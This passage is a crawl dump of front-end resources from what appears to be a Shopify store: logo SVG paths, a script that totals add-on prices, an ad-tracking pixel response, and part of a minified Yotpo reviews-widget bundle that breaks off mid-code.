<path fill="#00928D" d="M187.449 22.2206H183.545L176.254 8.44969L168.975 22.2206H165.06L176.254 0.337891L187.449 22.2206Z"></path>
<path fill="#00928D" d="M141.603 22.2201H137.553L130.679 8.43793L123.535 22.2201H119.484L130.274 0.348633L141.603 22.2201Z"></path>
<path fill="#00928D" d="M147.262 0.0791016V15.8752C147.262 16.6177 149.062 18.7104 149.827 18.7104H162.101V22.4906H150.637C149.399 22.4906 146.834 21.3656 145.912 20.4767C145.27 19.8579 143.763 17.214 143.763 16.4152V0.0791016H147.273H147.262Z"></path>
<path fill="white" d="M52.3266 30.8782C52.7393 30.8782 53.0651 30.7957 53.3039 30.6306C53.5457 30.4655 53.6666 30.1677 53.6666 29.7373C53.6666 29.2744 53.4985 28.9589 53.1624 28.7909C52.9826 28.7024 52.7423 28.6582 52.4416 28.6582H50.2923V30.8782H52.3266ZM49.4122 27.902H52.4195C52.9148 27.902 53.3231 27.9742 53.6444 28.1187C54.2547 28.3958 54.5599 28.9073 54.5599 29.6532C54.5599 30.0424 54.4788 30.3608 54.3167 30.6085C54.1574 30.8561 53.9334 31.0551 53.6444 31.2055C53.898 31.3087 54.0882 31.4443 54.2149 31.6123C54.3447 31.7804 54.4169 32.0531 54.4316 32.4305L54.4626 33.3017C54.4714 33.5493 54.4921 33.7336 54.5245 33.8545C54.5776 34.0609 54.6719 34.1935 54.8075 34.2525V34.3984H53.7285C53.699 34.3424 53.6754 34.2702 53.6577 34.1817C53.64 34.0933 53.6253 33.9223 53.6135 33.6687L53.5604 32.5853C53.5398 32.1607 53.3821 31.8762 53.0872 31.7317C52.9192 31.6521 52.6553 31.6123 52.2956 31.6123H50.2923V34.3984H49.4122V27.902ZM57.4749 27.902H62.2113V28.698H58.3329V30.6704H61.9194V31.4222H58.3329V33.6245H62.2776V34.3984H57.4749V27.902ZM65.1706 27.902H66.0595V34.3984H65.1706V27.902ZM69.032 27.902H70.0713L73.3527 33.1646V27.902H74.1885V34.3984H73.2023L69.8723 29.1402V34.3984H69.032V27.902ZM77.6298 27.902L79.4961 33.4344L81.3402 27.902H82.3264L79.956 34.3984H79.0229L76.6569 27.902H77.6298ZM84.7815 27.902H89.5179V28.698H85.6394V30.6704H89.226V31.4222H85.6394V33.6245H89.5842V34.3984H84.7815V27.902ZM92.2781 27.902H93.3174L96.5988 33.1646V27.902H97.4346V34.3984H96.4484L93.1184 29.1402V34.3984H92.2781V27.902ZM105.09 27.902V28.6759H102.901V34.3984H102.008V28.6759H99.819V27.902H105.09ZM107.638 27.902H108.527V34.3984H107.638V27.902ZM111.5 27.902H112.539L115.821 33.1646V27.902H116.656V34.3984H115.67L112.34 29.1402V34.3984H111.5V27.902ZM122.393 27.7339C123.003 27.7339 123.531 27.8519 123.976 28.0877C124.622 28.4268 125.017 29.0208 125.161 29.8699H124.29C124.184 29.3953 123.964 29.0503 123.631 28.8351C123.298 28.6169 122.878 28.5078 122.371 28.5078C121.769 28.5078 121.262 28.7334 120.849 29.1845C120.44 29.6355 120.235 30.3077 120.235 31.2011C120.235 31.9735 120.404 32.603 120.743 33.0894C121.082 33.5729 121.635 33.8147 122.402 33.8147C122.988 33.8147 123.473 33.6452 123.857 33.3061C124.243 32.9641 124.44 32.4128 124.449 31.6521H122.415V30.9225H125.267V34.3984H124.701L124.489 33.5626C124.191 33.8899 123.927 34.1169 123.698 34.2437C123.311 34.4618 122.82 34.5709 122.225 34.5709C121.455 34.5709 120.793 34.3218 120.239 33.8235C119.635 33.1985 119.333 32.3406 119.333 31.2497C119.333 30.1618 119.627 29.2965 120.217 28.6538C120.777 28.0405 121.503 27.7339 122.393 27.7339ZM136.802 27.902V28.6759H134.613V34.3984H133.72V28.6759H131.531V27.902H136.802ZM139.174 27.902H140.062V30.5864H143.441V27.902H144.33V34.3984H143.441V31.3603H140.062V34.3984H139.174V27.902ZM147.32 27.902H152.057V28.698H148.178V30.6704H151.765V31.4222H148.178V33.6245H152.123V34.3984H147.32V27.902ZM158.961 27.902H163.698V28.698H159.819V30.6704H163.406V31.4222H159.819V33.6245H163.764V34.3984H158.961V27.902ZM166.458 27.902H167.497L170.779 33.1646V27.902H171.614V34.3984H170.628L167.298 29.1402V34.3984H166.458V27.902ZM175.056 27.902L176.922 33.4344L178.766 27.902H179.752L177.382 34.3984H176.449L174.083 27.902H175.056ZM182.322 27.902H183.211V34.3984H182.322V27.902ZM189.204 30.8782C189.617 30.8782 189.943 30.7957 190.182 30.6306C190.423 30.4655 190.544 30.1677 190.544 29.7373C190.544 29.2744 190.376 28.9589 190.04 28.7909C189.86 28.7024 189.62 28.6582 189.319 28.6582H187.17V30.8782H189.204ZM186.29 27.902H189.297C189.793 27.902 190.201 27.9742 190.522 28.1187C191.133 28.3958 191.438 28.9073 191.438 29.6532C191.438 30.0424 191.357 30.3608 191.194 30.6085C191.035 30.8561 190.811 31.0551 190.522 31.2055C190.776 31.3087 190.966 31.4443 191.093 31.6123C191.222 31.7804 191.295 32.0531 191.309 32.4305L191.34 33.3017C191.349 33.5493 191.37 33.7336 191.402 33.8545C191.455 34.0609 191.55 34.1935 191.685 34.2525V34.3984H190.606C190.577 34.3424 190.553 34.2702 190.535 34.1817C190.518 34.0933 190.503 33.9223 190.491 33.6687L190.438 32.5853C190.418 32.1607 190.26 31.8762 189.965 31.7317C189.797 31.6521 189.533 31.6123 189.173 31.6123H187.17V34.3984H186.29V27.902ZM197.072 27.7251C198.219 27.7251 199.068 28.0936 199.62 28.8307C200.05 29.4056 200.265 30.1412 200.265 31.0374C200.265 32.0074 200.019 32.8138 199.527 33.4565C198.949 34.2112 198.125 34.5886 197.055 34.5886C196.055 34.5886 195.27 34.2584 194.698 33.598C194.188 32.9612 193.933 32.1563 193.933 31.1834C193.933 30.3048 194.151 29.553 194.587 28.928C195.147 28.126 195.976 27.7251 197.072 27.7251ZM197.161 33.8014C197.936 33.8014 198.496 33.5243 198.841 32.97C199.189 32.4128 199.363 31.773 199.363 31.0507C199.363 30.2871 199.163 29.6724 198.762 29.2066C198.364 28.7407 197.818 28.5078 197.126 28.5078C196.453 28.5078 195.905 28.7393 195.48 29.2021C195.056 29.6621 194.844 30.3416 194.844 31.2409C194.844 31.9602 195.025 32.5676 195.388 33.0629C195.753 33.5552 196.344 33.8014 197.161 33.8014ZM202.858 27.902H203.897L207.178 33.1646V27.902H208.014V34.3984H207.028L203.698 29.1402V34.3984H202.858V27.902ZM210.92 27.902H212.181L214.047 33.3946L215.9 27.902H217.147V34.3984H216.311V30.5642C216.311 30.4316 216.314 30.2119 216.32 29.9053C216.326 29.5987 216.329 29.27 216.329 28.9191L214.476 34.3984H213.605L211.738 28.9191V29.1181C211.738 29.2773 211.741 29.5206 211.747 29.8478C211.756 30.1721 211.761 30.4109 211.761 30.5642V34.3984H210.92V27.902ZM220.111 27.902H224.847V28.698H220.969V30.6704H224.555V31.4222H220.969V33.6245H224.913V34.3984H220.111V27.902ZM227.607 27.902H228.647L231.928 33.1646V27.902H232.764V34.3984H231.778L228.448 29.1402V34.3984H227.607V27.902ZM240.42 27.902V28.6759H238.231V34.3984H237.337V28.6759H235.148V27.902H240.42Z"></path>
</g>
<defs>
<clipPath id="clip0_638_7812">
<rect fill="white" height="38.2189" width="239"></rect>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://vodaland-usa.com/cdn/shop/t/149/assets/custom.js?v=24713137935655317671758738729
body_size: -439
content:
document.addEventListener("change",function(event){if(event.target.matches(".group_item, .select__select")){let addon_price=0;event.target.closest(".product__content-info").querySelectorAll(".addon_group").forEach(function(addonGroup){const addonVariants=addonGroup.closest(".addon_variants");if(addonVariants&&addonVariants.offsetParent!==null)if(addonGroup.querySelector(".group_item").checked){addonGroup.querySelector(".quantity__button").removeAttribute("disabled");const priceElement=addonGroup.querySelector(".variant_content .price"),price=parseInt(priceElement.getAttribute("data-price")),quantity=parseInt(addonGroup.querySelector('[name="addon_quantity"]').value);addon_price+=price*quantity}else addonGroup.querySelector(".quantity__button").setAttribute("disabled",!0)});const priceLabel=document.querySelector(".addon_group_product .main_label .price.amount");priceLabel&&(priceLabel.textContent="$"+addon_price)}});
//# sourceMappingURL=/cdn/shop/t/149/assets/custom.js.map?v=24713137935655317671758738729


--- FILE ---
content_type: text/plain;charset=UTF-8, text/javascript
request_url: https://app.accessibilityspark.com/sessions?shop=standartpark.myshopify.com
body_size: -146
content:
// 1768903689445 | standartpark.myshopify.com | null | undefined

--- FILE ---
content_type: image/svg+xml
request_url: https://vodaland-usa.com/cdn/shop/files/phone_in_talk.svg?v=1758524871&width=20
body_size: 65
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
<path fill="white" d="M15.8333 9.95833C15.8333 8.33333 15.2674 6.95486 14.1354 5.82291C13.0035 4.69097 11.625 4.125 10 4.125V2.45833C11.0417 2.45833 12.0174 2.65624 12.9271 3.05208C13.8368 3.44791 14.6285 3.98263 15.3021 4.65625C15.9757 5.32986 16.5104 6.12152 16.9062 7.03125C17.3021 7.94097 17.5 8.91666 17.5 9.95833H15.8333ZM12.5 9.95833C12.5 9.26388 12.2569 8.67361 11.7708 8.1875C11.2847 7.70138 10.6944 7.45833 10 7.45833V5.79166C11.1528 5.79166 12.1354 6.19791 12.9479 7.01041C13.7604 7.82291 14.1667 8.80555 14.1667 9.95833H12.5ZM16.625 17.5C14.8889 17.5 13.1736 17.1215 11.4792 16.3646C9.78472 15.6076 8.24306 14.5347 6.85417 13.1458C5.46528 11.7569 4.39236 10.2153 3.63542 8.52083C2.87847 6.82638 2.5 5.11111 2.5 3.37499C2.5 3.12499 2.58333 2.91666 2.75 2.74999C2.91667 2.58333 3.125 2.49999 3.375 2.49999H6.75C6.94444 2.49999 7.11806 2.56597 7.27083 2.69791C7.42361 2.82986 7.51389 2.98611 7.54167 3.16666L8.08333 6.08333C8.11111 6.30555 8.10417 6.49305 8.0625 6.64583C8.02083 6.79861 7.94444 6.93055 7.83333 7.04166L5.8125 9.08333C6.09028 9.59722 6.42014 10.0937 6.80208 10.5729C7.18403 11.0521 7.60417 11.5139 8.0625 11.9583C8.49306 12.3889 8.94444 12.7882 9.41667 13.1562C9.88889 13.5243 10.3889 13.8611 10.9167 14.1667L12.875 12.2083C13 12.0833 13.1632 11.9896 13.3646 11.9271C13.566 11.8646 13.7639 11.8472 13.9583 11.875L16.8333 12.4583C17.0278 12.5139 17.1875 12.6146 17.3125 12.7604C17.4375 12.9062 17.5 13.0694 17.5 13.25V16.625C17.5 16.875 17.4167 17.0833 17.25 17.25C17.0833 17.4167 16.875 17.5 16.625 17.5Z"></path>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=wh054ynovg4Ppr2gLA5yrQ&is_js=true&landing_url=https%3A%2F%2Fvodaland-usa.com%2Fproducts%2Fspark-1-premium-channels%3Fvariant%3D6585978781724&t=Easy%20ONE%20-%203%20Inch%20Premium%20Channels&tip=hvdkaPseVr1LFfiUTnJAlGy3eikXoRQykRQI98c2-pU&host=https%3A%2F%2Fvodaland-usa.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=true&sa-user-id-v3=s%253AAQAKIMPLrwqP2UwnfWUve7NyQIwSiTtd2ORhq_OjLaqtWCQSELcBGAQg_ae9ywYwAToE_kXKCEIE8X4NbQ.RgpF6eAcTE5oAJ4JISXND43m1BuoYMzMb96s4CO0S6o&sa-user-id-v2=s%253AtgH6JLCKWYhWasENpiA1lA06mL0.FtcliGRI4wQ1Oq45g4MwHpGdovlroGT4Z9wlf6KL0D0&sa-user-id=s%253A0-b601fa24-b08a-5988-566a-c10da6203594.Jy2cBTjgxVscFna%252BxFdfjHOPz8MOSSQzoV%252F8lTbtGPk
body_size: 18
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["qHjQbkx1Xe6pTBvJPwal7L"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/js/app-filters.74dcb2b5.js
body_size: 16048
content:
(self["webpackYotpoMainWidget"]=self["webpackYotpoMainWidget"]||[]).push([[651],{8703:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-smart-topic-filter[data-v-47a3d96e]{display:flex;flex-direction:row;align-items:center;justify-content:center;height:33px;padding:0 8px;margin-top:10px;font-style:normal;width:-moz-fit-content;width:fit-content;top:377px;border:1px solid var(--39af88c0);box-sizing:border-box;border-radius:100px;font-size:14px;cursor:pointer;font-family:var(--secondary-font-family);background:var(--39af88c0);text-align:center;color:var(--4915673e)}.yotpo-smart-topic-filter[data-v-47a3d96e]::-moz-placeholder{color:var(--4915673e);opacity:1}.yotpo-smart-topic-filter[data-v-47a3d96e]::placeholder{color:var(--4915673e);opacity:1}.yotpo-smart-topic-filter[data-v-47a3d96e]::-ms-input-placeholder{color:var(--4915673e)}",""]),t["default"]=a},9677:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-bold-layout .yotpo-bottom-line-question-wrapper-vertical{border-right:none;padding-left:0;padding-inline-end:25px;width:160px}.yotpo-bold-layout .yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-label{margin:0;margin-left:17px}.yotpo-bold-layout .yotpo-bottom-line-question-wrapper-horizontal .yotpo-questions-wrapper,.yotpo-bold-layout .yotpo-bottom-line-question-wrapper-horizontal .yotpo-range-questions-left-wrapper .yotpo-custom-questions-range-question{justify-content:flex-start}.yotpo-bottom-line-question-wrapper-vertical{display:flex;flex-direction:column;gap:10px;width:175px;padding-inline-end:43px;padding-left:35px;justify-content:center}.yotpo-bottom-line-question-wrapper-vertical .yotpo-custom-questions-range-question,.yotpo-bottom-line-question-wrapper-vertical .yotpo-questions-wrapper{display:flex;flex-direction:column}.yotpo-bottom-line-question-wrapper-horizontal{display:flex;flex-direction:column;justify-content:center;padding:20px 0;width:85%;margin:auto}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-questions-wrapper{display:flex;flex-direction:column;justify-content:space-between;padding:0 15px}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-range-questions-left-wrapper .yotpo-custom-questions-range-question{justify-content:space-between}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-range-questions-center-wrapper .yotpo-custom-questions-range-question{justify-content:center}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-range-question{display:flex;flex-direction:row;gap:0}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-range-question .yotpo-custom-questions-range-question-wrapper{margin-left:17px;margin-right:17px;width:-webkit-fill-available;flex-basis:16%;margin-bottom:25px}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-label{margin:auto}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-content-wrapper{background:transparent}.yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-content-wrapper .yotpo-custom-questions-range-question{justify-content:flex-start}.yotpo-display-s .yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-range-question-wrapper{flex-basis:43%;margin-left:0;margin-right:0}.yotpo-display-s .yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-content-wrapper .yotpo-custom-questions-range-question,.yotpo-display-s .yotpo-bottom-line-question-wrapper-horizontal .yotpo-range-questions-center-wrapper .yotpo-custom-questions-range-question,.yotpo-display-s .yotpo-bottom-line-question-wrapper-horizontal .yotpo-range-questions-left-wrapper .yotpo-custom-questions-range-question{justify-content:space-between}.yotpo-display-s .yotpo-custom-questions-range-question{flex-wrap:wrap}.yotpo-display-s .yotpo-bold-layout .yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-see-more-label{margin:auto}.yotpo-display-m .yotpo-bottom-line-question-wrapper-horizontal{width:96%}.yotpo-display-m .yotpo-bottom-line-question-wrapper-horizontal .yotpo-custom-questions-range-question-wrapper{margin-left:14px;margin-right:14px}.yotpo-display-m .yotpo-bold-layout .yotpo-layout-header-wrapper .yotpo-bottom-line-question-wrapper-vertical{width:130px;padding-inline-end:20px}",""]),t["default"]=a},3230:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-distribution-row{display:flex;flex-direction:row}",""]),t["default"]=a},4355:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-star-distribution-row-wrapper{opacity:.5;cursor:pointer}.yotpo-star-distribution-row-wrapper.default-row,.yotpo-star-distribution-row-wrapper.selected-row,.yotpo-star-distribution-row-wrapper:hover{opacity:1}.yotpo-star-distribution-row-wrapper.selected-row .yotpo-star-distribution-index,.yotpo-star-distribution-row-wrapper.selected-row .yotpo-star-distribution-value,.yotpo-star-distribution-row-wrapper:hover .yotpo-star-distribution-index,.yotpo-star-distribution-row-wrapper:hover .yotpo-star-distribution-value{font-weight:var(--primary-font-weight);text-decoration:underline}.yotpo-star-distribution-index{width:9px;font-style:normal;font-size:14px;line-height:125.9%;color:#202020;margin-right:8px;color:var(--primary-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-star-distribution-index--rtl{margin-right:0;margin-left:8px}.yotpo-star-distribution-value{height:25px;font-size:14px;line-height:125.9%;color:var(--primary-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}.yotpo-star-distribution-bar{margin-left:22px;margin-right:22px;margin-top:4px}.yotpo-star-distribution-bar .yotpo-star-distribution-bar-score{background:var(--primary-color);height:6px;border-radius:17px}.yotpo-display-m .yotpo-bold-layout .yotpo-star-distribution-bar{margin-left:18px;margin-right:0}",""]),t["default"]=a},318:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-free-text-wrapper{display:flex;flex-direction:column;text-align:start}.yotpo-custom-questions-free-text-wrapper .yotpo-custom-questions-free-text-question{margin-bottom:10px}.yotpo-custom-questions-free-text-wrapper .yotpo-custom-questions-free-text-question .yotpo-custom-questions-free-text-title{display:flex;justify-self:flex-start;text-transform:capitalize;font-size:14px;line-height:22px}.yotpo-custom-questions-free-text-wrapper .yotpo-custom-questions-free-text-question .yotpo-custom-questions-free-text-value{display:flex;justify-self:flex-start;line-height:22px}",""]),t["default"]=a},2869:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-wrapper{display:grid;grid-template-columns:1fr 1fr;margin-top:20px;margin-bottom:15px;flex-wrap:wrap}.yotpo-custom-questions-wrapper .yotpo-custom-questions-title{justify-self:flex-start;grid-column-start:1;text-align:start;text-transform:capitalize;font-weight:700;margin-right:10px;font-size:14px;line-height:22px}.yotpo-custom-questions-wrapper .yotpo-custom-questions-value{justify-self:flex-start;grid-column-start:2;text-align:start;font-style:normal;font-weight:400;font-size:14px;line-height:22px}",""]),t["default"]=a},3427:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-wrapper{display:grid;grid-template-columns:1fr 1fr;margin-top:20px;margin-bottom:15px;flex-wrap:wrap}.yotpo-custom-questions-wrapper .yotpo-custom-questions-title{justify-self:flex-start;grid-column-start:1;text-align:start;text-transform:capitalize;font-weight:700;margin-right:10px;font-size:14px;line-height:22px}.yotpo-custom-questions-wrapper .yotpo-custom-questions-value{justify-self:flex-start;grid-column-start:2;text-align:start;font-style:normal;font-weight:400;font-size:14px;line-height:22px}",""]),t["default"]=a},1895:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-filters-wrapper{display:flex;gap:11px;flex-flow:wrap}.yotpo-display-s .yotpo-custom-questions-filters-wrapper{flex-flow:column;gap:35px}.yotpo-display-s .yotpo-custom-questions-filters-wrapper .yotpo-custom-questions-filter-title{font-family:var(--primary-font-family);font-style:var(--primary-font-style);font-weight:400;line-height:100%;text-align:left;margin-bottom:12px;font-size:16px;color:var(--yotpo-primary-text-black)}",""]),t["default"]=a},3292:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-range-question .yotpo-custom-questions-range-question-wrapper{display:flex;flex-direction:column;gap:5px;margin-bottom:20px}.yotpo-custom-questions-range-question .yotpo-custom-questions-range-question-wrapper .yotpo-custom-questions-range-question-title{display:flex;text-transform:capitalize;font-size:14px;font-weight:400;line-height:14px;color:var(--yotpo-card-accent)}.yotpo-custom-questions-range-question .yotpo-custom-questions-range-question-wrapper .yotpo-custom-questions-range-question-value{display:flex;justify-content:space-between;font-size:12px;font-weight:600;line-height:22px;color:var(--yotpo-card-accent)}",""]),t["default"]=a},6424:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-label[data-v-5c036ea8]{color:var(--primary-color);width:-moz-fit-content;width:fit-content;font-weight:600;text-align:start;cursor:pointer}.yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-label[data-v-5c036ea8]:hover{text-decoration:underline}.yotpo-custom-questions-see-more-closable .yotpo-custom-questions-see-more-content-wrapper[data-v-5c036ea8]{border-radius:4px;z-index:10000;margin-bottom:6px}",""]),t["default"]=a},4049:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-display-s .yotpo-dropdown-closable[data-v-783fd66b],.yotpo-display-s .yotpo-dropdown-closable .yotpo-dropdown-base[data-v-783fd66b],.yotpo-display-s .yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder-input[data-v-783fd66b]{width:100%}.yotpo-dropdown-closable[data-v-783fd66b]{display:flex;flex-direction:row;align-items:center;font-size:14px;font-family:var(--primary-font-family);gap:5px;position:relative;cursor:pointer}.yotpo-dropdown-closable span.yotpo-dropdown-placeholder[data-v-783fd66b]{font-size:14px}.yotpo-dropdown-closable .yotpo-dropdown-base[data-v-783fd66b]{position:relative}.yotpo-dropdown-closable .yotpo-dropdown-base.yotpo-dropdown-base--rtl .yotpo-selected-value[data-v-783fd66b]{right:14px;left:unset}.yotpo-dropdown-closable .yotpo-dropdown-base.yotpo-dropdown-base--rtl .yotpo-dropdown-arrow-icon[data-v-783fd66b]{right:unset;left:14px;margin:0}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder[data-v-783fd66b]{flex-basis:35%;width:-moz-max-content;width:max-content;top:377px;padding-left:14px;box-sizing:border-box;font-size:14px;line-height:14px;cursor:pointer;font-family:var(--secondary-font-family);font-weight:600}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder-input[data-v-783fd66b]{height:35px;border:solid;border-color:var(--4ca3e8be);border-width:var(--4dbae721);border-radius:100px;outline:none;box-shadow:none}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder[data-v-783fd66b]::-moz-placeholder{color:var(--yotpo-black);opacity:1}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder[data-v-783fd66b]::placeholder{color:var(--yotpo-black);opacity:1}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-placeholder[data-v-783fd66b]::-ms-input-placeholder{color:var(--yotpo-black)}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-dropdown-arrow-icon[data-v-783fd66b]{flex-basis:5%;position:absolute;top:50%;right:14px;transform:translateY(-50%);cursor:pointer;margin-top:3px}.yotpo-dropdown-closable .yotpo-dropdown-base .yotpo-selected-value[data-v-783fd66b]{flex-basis:60%;width:-moz-max-content;width:max-content;position:absolute;top:50%;left:14px;transform:translateY(-50%);cursor:pointer}.yotpo-dropdown-closable .yotpo-dropdown-content-wrapper[data-v-783fd66b]{position:absolute;background:var(--yotpo-empty-white);border:1px solid var(--yotpo-b2b-light-grey);box-sizing:border-box;box-shadow:0 3px 10px rgba(0,0,0,.15);border-radius:4px;z-index:200000;padding-top:10px;top:35px;padding-bottom:10px;margin-bottom:6px}.yotpo-dropdown-closable .yotpo-dropdown-content-wrapper .yotpo-dropdown-option[data-v-783fd66b]{display:flex;justify-content:space-between;align-items:center;width:168px;height:36px;margin:0 5px 0 5px;cursor:pointer;font-weight:400;font-size:14px;padding-left:10px;padding-right:8px}.yotpo-dropdown-closable .yotpo-dropdown-content-wrapper .yotpo-dropdown-option--rtl[data-v-783fd66b]{direction:rtl}.yotpo-dropdown-closable .yotpo-dropdown-content-wrapper .yotpo-dropdown-option[data-v-783fd66b]:focus,.yotpo-dropdown-closable .yotpo-dropdown-content-wrapper .yotpo-dropdown-option[data-v-783fd66b]:hover{background:var(--0aa41a15)}",""]),t["default"]=a},6809:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-star-distribution-ph{display:flex;flex-direction:column}.yotpo-review-ph{margin-bottom:10px}",""]),t["default"]=a},4754:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-display-s .yotpo-review-question-wrapper[data-v-2bb4c10e]{display:flex;flex-direction:column;gap:10px}",""]),t["default"]=a},6602:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-progress-bar{display:flex;width:141px;height:6px;background:#eaeaea;border-radius:17px;margin-right:22px;margin-top:4px}.yotpo-progress-bar--rtl{margin-right:0}.yotpo-progress-bar .yotpo-progress-bar-score{background:var(--primary-color);height:6px;border-radius:17px}.yotpo-display-m .yotpo-bold-layout .yotpo-progress-bar{width:110px}.yotpo-progress-bar-value{display:flex;flex-direction:column;height:-moz-fit-content;height:fit-content;position:relative}.yotpo-progress-bar-value .yotpo-progress-bar-value-point{position:relative;bottom:8px;background:var(--product-custom-questions-color);border-radius:50%;width:10px;height:10px}.yotpo-progress-bar-value .yotpo-progress-bar-value-label{display:flex;justify-content:space-between;position:absolute;margin-top:3px;font-size:12px;font-weight:600;line-height:22px;color:var(--yotpo-card-accent)}",""]),t["default"]=a},9695:function(e,t,o){"use strict";o.r(t);var s=o(8081),i=o.n(s),r=o(3645),n=o.n(r),a=n()(i());a.push([e.id,".yotpo-smart-topics[data-v-28b948ae]{font-size:14px;font-family:var(--primary-font-family);flex-basis:80%}.yotpo-smart-topics .yotpo-smart-topics-headline[data-v-28b948ae]{display:flex;flex-direction:row;flex-basis:80%;justify-content:flex-start;margin-bottom:1%}.yotpo-smart-topics .smart-topic-collection[data-v-28b948ae]{flex-basis:80%;display:flex;gap:10px;flex-wrap:wrap}.yotpo-smart-topics .smart-topic-collection[data-v-28b948ae],.yotpo-smart-topics .smart-topic-collection .smart-topic-wrapper[data-v-28b948ae]{flex-direction:row;justify-content:flex-start}.yotpo-smart-topics-see-more-label[data-v-28b948ae]{color:var(--text-color);width:-moz-fit-content;width:fit-content;font-weight:600;text-align:start;cursor:pointer;text-decoration-line:underline;white-space:nowrap;display:flex;align-items:center;margin-top:10px}",""]),t["default"]=a},6357:function(e,t,o){"use strict";o.d(t,{pO:function(){return r}});var s=o(6252),i=function(){return Math.random().toString(36).substring(2)},r=(0,s.aZ)({name:"ContentLoader",props:{width:{type:[Number,String]},height:{type:[Number,String]},viewBox:{type:String},preserveAspectRatio:{type:String,default:"xMidYMid meet"},speed:{type:Number,default:2},baseUrl:{type:String,default:""},primaryColor:{type:String,default:"#f9f9f9"},secondaryColor:{type:String,default:"#ecebeb"},primaryOpacity:{type:Number,default:1},secondaryOpacity:{type:Number,default:1},uniqueKey:{type:String},animate:{type:Boolean,default:!0}},setup:function(e){var t=(0,s.Fl)((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idClip"):i()})),o=(0,s.Fl)((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idGradient"):i()})),r=(0,s.Fl)((function(){var t;return null!==(t=e.width)&&void 0!==t?t:400})),n=(0,s.Fl)((function(){var t;return null!==(t=e.height)&&void 0!==t?t:130})),a=(0,s.Fl)((function(){var t;return null!==(t=e.viewBox)&&void 0!==t?t:"0 0 ".concat(r.value," 